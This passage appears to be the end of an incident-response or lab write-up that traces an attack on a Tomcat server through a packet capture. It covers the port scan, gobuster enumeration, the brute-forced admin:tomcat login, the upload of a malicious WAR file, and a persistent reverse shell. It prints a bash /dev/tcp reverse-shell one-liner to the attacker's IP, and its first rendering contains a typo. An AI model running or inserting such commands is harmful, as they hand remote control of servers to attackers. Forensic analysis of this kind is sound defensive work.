
Step 2: Right-click on the packet and follow the TCP stream to find the command.

Step 3: The bash command is identified as /bin/bash -c 'bashi >& /dev/tcp/14.0.0.120/443 0>&1'.
Conclusion
The attack began with the attacker, whose IP address was identified as 14.0.0.120 originating from Guangzhou, China, performing a port scan. The scan revealed that port 8080, which hosts the web server's admin panel, was open.
Next, the attacker used the tool gobuster to enumerate directories, successfully uncovering the /manager admin panel directory. With access to the login page, they launched a brute-force attack and successfully authenticated using the weak credentials admin:tomcat.
After gaining access, the attacker exploited the web application's upload functionality to install a malicious web archive file named JXQOZY.war. This file was used to establish a reverse shell back to the attacker's machine. To maintain persistent access, a command was scheduled to run, ensuring the reverse shell would be re-established. The specific command identified in the packet capture was /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'. This command redirects a bash interactive shell to a TCP connection on port 443 of the attacker's IP address, effectively giving them a persistent foothold on the server.